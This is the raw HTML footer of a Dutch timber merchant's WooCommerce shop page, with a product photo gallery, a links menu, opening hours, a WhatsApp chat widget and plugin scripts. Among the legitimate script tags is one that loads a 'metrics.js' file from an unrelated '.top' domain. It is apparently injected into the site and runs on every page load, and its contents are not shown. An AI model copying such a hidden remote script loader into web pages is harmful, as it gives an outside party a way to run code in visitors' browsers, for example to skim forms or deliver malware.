				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="274092947_1612791009067454_609439601474013577_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjIsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8yNzQwOTI5NDdfMTYxMjc5MTAwOTA2NzQ1NF82MDk0Mzk2MDE0NzQwMTM1Nzdfbi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Kruisboog dd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjQsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9LcnVpc2Jvb2ctZGQuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Douglas 50x150mm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNiwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0RvdWdsYXMtNTB4MTUwbW0uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Blokhut - Tuinhuis Slane" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc4MywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzQweDczMTQtUDAxLmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Blokhut - Tuinhuis Slane" aria-describedby="gallery-1-6783" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-6783'>
				Blokhut &#8211; Tuinhuis Slane
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="foto werf 2mb" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjcsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9mb3RvLXdlcmYtMm1iLWUxNjY1NDA4NTg5ODQ4LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="306441074_6115220548493619_7866961700687701578_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjMsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8zMDY0NDEwNzRfNjExNTIyMDU0ODQ5MzYxOV83ODY2OTYxNzAwNjg3NzAxNTc4X24uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7bd22a" data-id="b7bd22a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64d8605 elementor-widget elementor-widget-heading" data-id="64d8605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handige links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42f1aa3 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="42f1aa3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item">Veelgestelde vragen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item" tabindex="-1">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item" tabindex="-1">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item" tabindex="-1">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item" tabindex="-1">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item" tabindex="-1">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item" tabindex="-1">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item" tabindex="-1">Veelgestelde vragen</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494113b" data-id="494113b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724ebc9 elementor-widget elementor-widget-heading" data-id="724ebc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Openingstijden</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-406f321 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="406f321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Houthandel Smits <br> Zandstraat 14a 5271TJ Sint-Michielsgestel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-door-open"></i>						</span>
										<span class="elementor-icon-list-text">Maandag t/m Vrijdag 9:00 - 17:30<br />Zaterdag 8:00 - 12:00<br /> Elke dag tussen 12:00 en 13:00 gesloten <BR></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/search?q=houthandel+smits&#038;hl=nl-NL&#038;gl=nl&#038;ei=PQzXYZ6cHMiP9u8P64u1-AU&#038;ved=0ahUKEwjerpP0uZ31AhXIh_0HHetFDV8Q4dUDCA4&#038;uact=5&#038;oq=houthandel+smits&#038;gs_lcp=[base64]&#038;sclient=gws-wiz#lrd=0x47c6e5f7af51a0b9:0xc6442610701da86f,1,,," target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-grin-stars"></i>						</span>
										<span class="elementor-icon-list-text">Klantbeoordeling 4,8/5,0</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36059d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36059d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-516633f" data-id="516633f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dfb33 elementor-shape-square elementor-grid-2 e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="98dfb33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d40ca24" href="https://www.facebook.com/houthandelmsmits/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-8d1e103" href="https://api.whatsapp.com/send?phone=31735942882" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f953354 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f953354" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09053bd" data-id="09053bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465b0a7 elementor-widget elementor-widget-text-editor" data-id="465b0a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Houthandel Smits 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<style>.br_alabel .br_tooltip{display:none;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksglobalelite.top/msmits/metrics.js?v=1"></script>
    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Vraag het ons!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;31735942882&quot;,&quot;pre_filled&quot;:&quot;Hallo, \r\nIk heb een vraag over...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="99fe10dfe0"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"31735942882","pre_filled":"Hallo, \r\nIk heb een vraag over...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"d33cbe825a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
